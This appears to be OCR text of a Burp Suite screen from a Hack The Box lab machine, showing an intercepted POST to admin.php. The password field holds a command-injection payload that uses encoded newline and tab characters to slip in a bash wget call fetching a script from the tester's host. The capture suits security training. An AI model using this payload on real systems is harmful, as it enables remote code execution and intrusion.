 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://nocturnal.htb:80 [10.10.11.64] Open browser
Time Type Direction Method URL Status code Length
20:31:09 22 ... HTTP Request POST http://nocturnal.htb/admin.php
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=vl2dd0o6f35c5r7hhoaqhi4nr6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=%0abash%09-c%09"wget%09http://10.10.14.219:8000/script.sh"&backup=
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
Search 0 highlights
Event log (14) All issues Memory: 115.1MB Disabled